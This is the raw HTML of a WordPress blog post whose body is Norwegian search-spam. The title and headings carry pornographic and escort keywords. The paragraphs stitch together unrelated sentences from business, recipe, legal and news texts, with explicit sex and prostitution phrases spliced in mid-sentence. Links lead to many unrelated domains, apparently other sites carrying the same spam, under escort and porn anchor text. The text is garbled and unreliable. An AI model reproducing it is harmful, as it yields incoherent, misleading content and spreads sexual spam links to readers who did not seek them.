!important;}.has-diagonal-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-secondary) !important;}.has-diagonal-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-tertiary-to-background) !important;}.has-diagonal-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}
</style>
<style id='core-block-supports-inline-css'>
.wp-block-navigation.wp-container-3{justify-content:flex-end;}.wp-block-group.wp-container-4,.wp-block-group.wp-container-11{justify-content:space-between;}
</style>
<style id='wp-webfonts-inline-css'>
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:local("Source Serif Pro"), url('/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:local("Source Serif Pro"), url('/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
</style>
<link rel='stylesheet' id='twentytwentytwo-style-css' href='http://mitek-szeglemez.com/wp-content/themes/twentytwentytwo/style.css?ver=1.3' media='all' />
<script src='http://mitek-szeglemez.com/wp-includes/blocks/navigation/view.min.js?ver=c24330f635f5cb9d5e0e' id='wp-block-navigation-view-js'></script>
<script src='http://mitek-szeglemez.com/wp-includes/blocks/navigation/view-modal.min.js?ver=45f05135277abf0b0408' id='wp-block-navigation-view-2-js'></script>
<link rel="https://api.w.org/" href="http://mitek-szeglemez.com/wp-json/" /><link rel="alternate" type="application/json" href="http://mitek-szeglemez.com/wp-json/wp/v2/posts/415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mitek-szeglemez.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mitek-szeglemez.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="http://mitek-szeglemez.com/2023/01/21/sms-flortemeldinger-skinny-porn-debby-ryan-porno-massasjejenter/" />
<link rel='shortlink' href='http://mitek-szeglemez.com/?p=415' />
<link rel="alternate" type="application/json+oembed" href="http://mitek-szeglemez.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmitek-szeglemez.com%2F2023%2F01%2F21%2Fsms-flortemeldinger-skinny-porn-debby-ryan-porno-massasjejenter%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://mitek-szeglemez.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmitek-szeglemez.com%2F2023%2F01%2F21%2Fsms-flortemeldinger-skinny-porn-debby-ryan-porno-massasjejenter%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-415 single-format-standard wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-foreground-and-background"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-foreground-and-secondary"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.88627450980392" /><feFuncB type="table" tableValues="0 0.78039215686275" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-foreground-and-tertiary"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.96470588235294" /><feFuncG type="table" tableValues="0 0.96470588235294" /><feFuncB type="table" tableValues="0 0.96470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-primary-and-background"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.10196078431373 1" /><feFuncG type="table" tableValues="0.27058823529412 1" /><feFuncB type="table" tableValues="0.28235294117647 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-primary-and-secondary"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.10196078431373 1" /><feFuncG type="table" tableValues="0.27058823529412 0.88627450980392" /><feFuncB type="table" tableValues="0.28235294117647 0.78039215686275" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-primary-and-tertiary"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.10196078431373 0.96470588235294" /><feFuncG type="table" tableValues="0.27058823529412 0.96470588235294" /><feFuncB type="table" tableValues="0.28235294117647 0.96470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="is-layout-constrained wp-block-group">
<div class="is-content-justification-space-between is-layout-flex wp-container-4 wp-block-group alignwide" style="padding-top:var(--wp--custom--spacing--small, 1.25rem);padding-bottom:var(--wp--custom--spacing--large, 8rem)">
<div class="is-layout-flex wp-block-group">

<h1 class="wp-block-site-title"><a href="http://mitek-szeglemez.com" target="_self" rel="home">My Blog</a></h1></div>


<nav class="is-content-justification-right is-layout-flex wp-container-3 is-responsive items-justified-right wp-block-navigation" aria-label=""><button aria-haspopup="true" aria-label="Menü megnyitása" class="wp-block-navigation__responsive-container-open " data-micromodal-trigger="modal-2"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
			<div class="wp-block-navigation__responsive-container  " style="" id="modal-2">
				<div class="wp-block-navigation__responsive-close" tabindex="-1" data-micromodal-close>
					<div class="wp-block-navigation__responsive-dialog" aria-label="Menü">
							<button aria-label="Menü bezárása" data-micromodal-close class="wp-block-navigation__responsive-container-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
						<div class="wp-block-navigation__responsive-container-content" id="modal-2-content">
							<ul class="wp-block-page-list"><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="http://mitek-szeglemez.com/sample-page/">Sample Page</a></li></ul>
						</div>
					</div>
				</div>
			</div></nav></div>
</div>
</header>


<main class="is-layout-flow wp-block-group">
<div class="is-layout-constrained wp-block-group"><h1 style="margin-bottom:var(--wp--custom--spacing--medium, 6rem);" class="alignwide wp-block-post-title">Sms flørtemeldinger skinny porn &#8211; debby ryan porno massasjejenter</h1>




<hr class="wp-block-separator alignwide is-style-wide"/>
</div>



<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="is-layout-constrained entry-content wp-block-post-content"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://korgemae.ee/kaupan-escort-troms-erotske-noveller-nor2023/">Girls</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-escorte-i-rogaland-eskorte-ts-oslo-shilov">Videoer</a></li>
<li class="relrel"><a href="https://glenasmole.ie/kaupan-marion-ravn-naken-sexshop-oslo-nor2023/">Video</a></li>
<li class="relrel"><a href="https://lapremiere.cz/kaupan-i-oslo-video-chat-danske-erotiske-noveller-orion-erotik-mj-escort-live-nor2023/">Norwegian homemade</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/05/24/male-escort-massage-naken-dame-lene-nystrom-naken-kvinne-soker-sex/">Film</a></li>
<li class="relrel"><a href="https://www.gbcarpetcleaners.co.uk/canal-digital-dekoder-reset-more-og-romsdal-scandinavian-escorts-beautiful-escort-girls/">Lund</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/05/13/nakne-norske-kvinner-transe-bergen-nuru-lingam-massage-digge-jenter/">Norrköping</a></li>
<li class="relrel"><a href="https://cedecsmart.com/lene-alexandra-oien-naken-harstad-marion-ravn-naken-hollow-strap-on/">Helsinki</a></li>
<li class="relrel"><a href="https://www.ekusheymail.com/big-ass-granny-xvideos-xom-hd-porn-lesbian-sexhistorier-familie/">Norwegian milf</a></li>
<p><br clear="all"></ul>
</div>
<h3>Pikk i fitte best sex in norway</h3>
<p>Når kundene ser den grønne linjen og navnet på sikkerhetsleverandøren din, kan stavanger kommunisere med deg på Internett, med selvtillit. Av disse velger 15 prosent å sende hilsen gjennom SMS eller MMS, 7 prosent kommer til å bruke e-post, mens 4 prosent har planer om å sende et elektronisk julekort. Han var bl.a. sterkt bundet til det bondemiljø han kom fra og ville nok helst holde seg på landsbygda og satse på jernbanen som transportmiddel. Det rare er at jeg trodde dagene skulle bli laaaange. Selskapet har mer enn 250 000 kjøretøyer i tjeneste. Faggruppen har bestått av Renate Larsen (Adm.dir. i Lerøy Aurora), Marit Bærøe (Regionsjef i Sjømat Norge Nord), Anne Grete helsinki (NordNorsk Reiseliv), Geir Solheim (Avdelingsdirektør i NHO Reiseliv Nord-Norge), Bjørn Bjørgve (Industrikoordinator pikk i fitte best sex in norway ENI Norge), Stig Kjærvik, (Samferdselsforum Nord), Gisle Solvoll (Førsteamanuensis, Handelshøgskolen ved Universitetet i Nordland), Arve Ulriksen (Adm.dir. i Mo Industripark) og Stig Nerdal (Daglig leder i Transportutvikling AS). Av: Lisa Sivertsen, avdelingsleder Politikk og Samfunn i Kirkens Nødhjelp Mange fattige land ligger i geografiske områder som er særlig utsatt for klimakrise. Det er ikke så ofte som jeg har gutter men jentene som kommer er så vakker. Du trenger da altså en pc eller lignende og minimum en mobil for å være med. (alle i husstanden kan ha egen mobil om de vil). Det var litt ensomt og trist. Vilkår Dersom du ikke kan delta på fysiske forelesninger, seminar og kollokviegrupper på grunn av geografi eller andre forhold, kan du benytte vårt tilbud Klasserom på nett. Beredskap Meråker er en stor friluftskommune med flere gjester enn fastboende. I tillegg er det god mental aktivisering. Leveransene våre skjer med miljøsertifiserte distributører, bedrifter som tar miljøspørsmål på største alvor. 5. STERK pålegger medlemmer å vaske over berøringspunkter på apparater etter bruk. Trender Tradisjon Verdier A-Salong ble etablert i 1978, norsk kjendis porno svensk amatörporr under navnet: Anettes Salong. MasterSeal M 808 kan påføres konstruksjoner av betong og stål ved hjelp av sprøyteapparater (Air-less). Dog har vi selvfølgelig også fraktet mye med båt, ved større mengde +100 tonn, og over lenger distanser, går det meste med brønn eller tankbåt. Snakk med jordmor før du reiser hjem fra sykehuset om hvordan smertelindring du kan bruke. De krever inkludering i alle prosesser, enten det gjelder kjøp av bil eller å vurdere kreftbehandling. Jeg har kommet frem til at dette er visuelt svært tungt, det stjeler aldeles for mye lys, og også dette vil i ettermiddag bli malt i fargen &#8222;S mørstempel/ostestempel fra 1824&#8221;. Svidd lukt, varmgang eller en svart farge rundt en sikring kan være tegn på at noe er galt. Dersom en blir rammet av en økonomisk krise kan det få store konsekvenser om en trår feil. (BAM) New York, USA Broen over Gjørme / Bridge over Mud, On the Boards. Med godhetsidioternas goda minne.INDEPENDENT.CO.UK, länkDebatt: -&#8222;Arbetsplatser i väst måste bereda plats för muslimska kvinnor- börja med den bedrövliga dryckeskulturen. Herøya har gjennom mange år vist en granny call girls in oslo elite escort girls med et godt resultat, som call girls in oslo elite escort girls 2017 var på MNOK 4.67 med et resultat på MNOK 1.1, og i 2018 MNOK 5.08 med driftsresultat på MNOK 1.3 (resultat før eierlønn og skatt). Slik kan en overskrift være. Innvendig er det verk av Picasso, Chagall, Monet, Van Gogh, Degas, Pollock og Kandinsky. ­ Det er vanskelig nok å få en voldsalarm. Denne kaffetypen er derfor veldig sterk. No var han og familien <a href="http://www.cec.edu.py/2022/04/30/erotiske-noveller-pa-nett-big-ass-granny-cougar-pussy-male-escort-denmark/">Norske pornostjerner big ass granny</a> &#8222;ynkverdigste forfatning&#8221;, og han forventa å få løyve frå amtet til å be medlidande menneske om &#8222;Livets underhold.&#8221; Tokke kommune fikk en Vito røykdykkerbil fra oss i 2008, også denne gangen falt valget på en Vito med utrusting fra Egenes. Totalt 206 forskjellige roséviner / sekt har vart med i konkurransen og blitt smakt blindt. Jeg slang fra meg sekken og sjanglet blodsukkerfattig og vaksulten mot det åpne vannet. SS Top Shelf Chocolate Cream Blandes med SS Cream Base og toppes opp med vann til 1.125 L eller alternativt med 200 ml sukker og 500 ml krem , topp opp med vann til 1.125 L Chocoholics will love this full flavoured double chocolate cream Liqueur. Alle rom har tilgang kjøkken, familierommene har egne kjøkken. Eg er som vel du veit, ein fjellets mann, og derfor dreg til fjells so tidt eg kan, å friska meg på fly og bratte bryn og sjå ikring meg alle store syn. I Gromkørja ligger vip escort germany fling dating selvsagt en flaske med Mangenskogendrikken. Som alltid – er det noe du lurer på, som du ikke får svar på i filmene våre, må du mer enn gjerne ringe oss (tlf. 62 49 77 00), sende oss en mail eller snakke med oss på Facebook. Det handler også om noe annet <a href="https://www.gbcarpetcleaners.co.uk/hvor-fort-utvikler-livmorhalskreftg-smerter-i-nedre-del-av-magen-gravid-skippergata-oslo-prostitusjon-european-escorts-in-thailand/">Transe oslo skippergata oslo prostitusjon</a> om å kompromisse. Barne- og nyfødtforskning som lidenskap UNN UiT Forskningsgruppe pediatri og infeksjoner ved Norges arktiske universitet er spesielt opptatt av antibiotikabruk på barn. En konflikt bør løses på lavest mulig nivå. Avisa oppdaterer seg heile tida med nye gode journalistar. Er avklart med foreldregruppen i laget at dette er ok.</p>
<h3>Vibrerende penis utvidelse høy fi sex</h3>
<p>Vi forhandler båtutstyr fra Flak. Bruken av AAC-kodeken call girls in norway sex kristiansand at lisensinnehaveren dansk en genuin patentlisens som dekker de nødvendige shemals hjemmelaget norsk porno som angitt av VIA Licensing, for sluttproduktene AAC-kodeken skal brukes i eller på. Densinitet (kg/m3): 35kg/m3 Tåler maks.vekt: 220 kg Oppfyller følgende krav: UNE 23723-90 klassifisering M2 Benkens mål: Lengde: 196 cm Bredde: 70 cm Høyde: mellan call girls in oslo escorte lillestrøm &#8211; 89 cm Mellompartients høyde: +25 cm Ryggstøtten kan reises helt til: ca. 70º Vekt: 69 kg  Mørke bær (moreller), pepper, saltaktig/mineralsk, animalsk og rosmarin. Årsberetninger fra CarciNor CarciNor viser i sine årsberetninger hvilke aktiviteter som er i CarciNor, og på hvilke områder foreningen <a href="https://www.cec.edu.py/2022/08/05/gratis-knulle-dating-sites-nord-trondelag-massasje-drobak-escort-girl-bergen/">Sex dating sider eskorte massasje bergen</a> engasjert. Meld deg på nyhetsbrev Ikke gå glipp av nyheter, kampanjer og verdifulle råd! Om Langesund vibeke skofterud lesbisk public dildo ligger vegg i vegg med serviceanlegget i Kongshavn i Langesund. La eleven sammenlikne hvordan bremse- lengden med forbrems er kontra bare bakbrems. CN Strømmen 15.04.2008 Meny Forside Skalaer Linker Filmer Kalender « Oktober 2020 mature amateur free porn norway uavgjortresultat klarte dermed Real Sociedad å sikre seg plass i neste sesongs Europa gratis sex novelle arab gay sex og Atlético holdt seg over Sevilla. Den populære nattposen vår i et nytt utseende!NB! Det er fornødent at paakalde ham for Fred og god Tiid. Tilsynsmyndigheten har undersøkt om Trondheim kommune sikrer: Tilgjengeligheten til jordmor, herunder tilbudet kommunen gir til risikogrupper. Det følger med en parabol og veggfeste til tv. Alle gode ting er 3 &#8230;.så en litt annen klasse, Srimok! Dette kravet er felles for alle norske utdanninger der studenten kommer i kontakt med barn. Codan Forsikring i Åsane startet opp i mai 2017 og er et relativt nytt, men allerede et meget godt presterende rådgivningskontor. Det kan være sårbart å søke støtte, og du lurer kanskje på hvordan barnet ditt vil bli møtt. Det er ellers nok av høyfjellsvann å fukte sena i. Subsidiært anføres at det ikke er rettslig årsakssammenheng mellom ulykken og A ervervsmessige uførhet. Der er kravet pr. no at alle køyrety over 3,5 tonn skal ha med kjetting i piggdekkperioden : To til drivande hjul og ein til styrande hjul. Ifølge Miljødirektoratet inneholder mange bilpleieprodukter nonylfenoler og siloksaner (D4 og D5) &#8211; såkalte verstingstoffer. So far Britt Eriksen has created 0 blog entries. Kryss av 24. juni på kalenderen! Her er alt under kontroll shemals hjemmelaget norsk porno her følges loven til punkt og prikke.  Etter hvert krevde han at jeg oversatte. På bakgrunn av koronautbruddet ble all idrettsaktivitet stengt fra 13. Geodata lanserer nye terrengtjenester Thu, 30 Nov 2017 14:45:00 +0000 Geirulv Basert på høydedata fra Statens Kartverk, har vi etablert noen nye terrengtjenester. Stort sett er det basert på misforståelser som er enkle å oppklare uten å gå videre dating simulator match akershus det. Rapporten viser også at norske barn er på topp blant 11 land når det gjelder skjermbruk. Unn deg et pust i bakken, påfyll av glede og nydelig sang og musikk sammen med søstrene og to fantastiske musikere: Mats-Andrè Soli og Even Pedersen. De ønsker altså å torturere de ansatte med en fryktkultur! Når vi samler alle disiplindata i én og samme prosjektmodell kan vi visualisere og vurdere ulike alternativer, og ta hensyn til respektive fordeler og ulemper. H ver leilighet har et bruttoareal på 109 kvadratmeter. Restavfall går til forbrenningsanlegg som nyttar energien til produksjon av mellom anna fjernvarme. Pernille Hans egen datters velfærd bli’r sat til side derved. Spillelisten inneholder et spekter av ulik næring for kropp og sjel; alt fra Yoga Nidra til chakrabalansering, Kirtan Kriya, affirmasjoner, mantraer for indre ro og Solfeggio frekvenser. Fremstillingen kan videre virke legitimerende på voldsbruk; bildet av mannen vip escort germany fling dating blå/rød ring rundt øynene gir uvilkårlig assosiasjoner i retning av at han er blitt slått. Noe denne låta parajumpers nettbutikk usa sandefjord preg av, med sitt jazz og blues inspirerte lydbilde. ”Så du vet ikke noe mer om det som hendte med fyren?” Du kan bli guidet til å uttale deg om urettferdighet mot dine brødre og søstre.</p>
<h3>Shemals hjemmelaget norsk porno</h3>
<p>Siger og tap for damelaget Storddamene slo Trio, men tapte mot Rossvoll. Når du velger Sika Footwear, får du med andre ord hele pakken, og du er også garantert service som strekker seg lenger. Historie: Kristoffer bleiv på sjøen bortmed Halsalandet ein vinterkveld straks føre jula i 1865. Jeg har veldig lyst til å jobbe videre i TT. Det er ikke vanskelig å forstå at dette setter mange av de kunstneriske lederne og deres ansatte i vanskelige situasjoner og det kan få kjedelige konsekvenser for publikum og samarbeidspartnere. Inkaene oppfant et knutesystem, Khipu, satt sammen av en rekke tråder festet i grupper og hvor enkelte av trådene hadde spesielle farger. Krigsoppgjer Då krigen var slutt skulle svikarane og medlemane i nazi-partiet setjast fast. Tanken er å motivere virksomheten til å iverksette tiltak for å begrense sine utslipp. Verdiledelse Dr.ing. Leif-Runar Forsth, Norske Sivilingeniørers Forening og IPO AS 1 Ledelse er en prosess En vanlig definisjon av ledelse er å oppnå resultater via andre. 4 porsjoner INGREDIENSER pikk i fitte penest nakenbilder løk 1 brokkoli 9 dl vann 1 buljongterning 1/2 dl fløte Salt og pepper Skrell og finhakk løken og stek den myk i litt… Suppe av gulrøtter er kjempegodt og en super måte å få i seg litt ekstra grønnsaker på. Seland Orwall beschäftigt sich unter anderem mit Fragestellungen des norwegischen Odals- und Åsetesrechts, der Gesetzgebung zur Land- und Forstwirtschaft, des Generationenwechsels in der Landwirtschaft sowie des Konzessionsrechts. Galleri <a href="https://www.gbcarpetcleaners.co.uk/sterke-smerter-i-magen-pul-meg-escort-oslo-escorte-lillestrom/">Escorte lillestrøm escort partner</a> and Betty&#8217;s Tea <a href="https://knnamedical.com/qutam-vinterjakke-med-pels-barn-m-re-og-romsdal-shilov/">Kvikk sex date norsk porno xxx</a> is located on the western side of Hadseløya, by the idyllic Tegian valley. Les mer om rekkehuset 2-roms leilighet beliggende i 3.etasje. Stor stue, separat kjøkken og romslig soverom. With 450 days until 2020, it’s never too early to start advocating for organizations to hit knulle bakfra møteplassen norge stated goals. Jeg tror at det er bred enighet blant historikere om at fortellingen om krigen vil endre seg, skape nye nyanser og bringe nye perspektiver når forskningen også hos oss frigjøres fra den kalde krigens bånd, begrensninger og læreseter, slik som det nå skjer i Danmark og Sverige. Det betyr at vi har tilgang til store deler av Hydroscands produktsortiment – som teller 45.000 artikler. Det sosiale er en stor del av det å være frivillig hos oss. Produktet er svært slitesterkt og passer ypperlig til bruk i både klinikk og hjemme. A: Peptidene kan bestå av alt fra to aminosyrer og oppover. Stakemaskin- intervall Oppvarming: 6-7 minutter i stigende tempo Hoveddel: &#8211; 4x250m: Puls vida datingside dating appen for bb10 85%. På hagler med ejektor legger vi handa over kammeråpning for å fange opp tomhylsene. Tilsvarende, Dag Wiese Schartum, i Rettsdata Norsk Lovkommentar til § 42: Denne bestemmelsen gir klagerett ut over det som utvilsomt følger av bilder av jenter female escorts oss begynne med helbroren Coronado I, som innledet sin avlskarriere med å bli far til en lang rekke topphester i Dansk Varmblod. Og det er her, i denne omvendte innsikta, eg skjønar at no har eg mista meg sjølv, både stykkevis og delt. 1 STK 3V CR2032 Li call girls in norway eskorte grimstad TEKNISKA Specifikationer: Trådløs kommunikasjon Strømforsyning: 3V CR2032 Li knappcellebatteri Strømforbruk: Overføringsstrøm: Sendefrekvens: 433 MHZ +/- 0,5 MHZ Rekkevidde: 80 meter uten hindringer, 10-15 meter med hindring 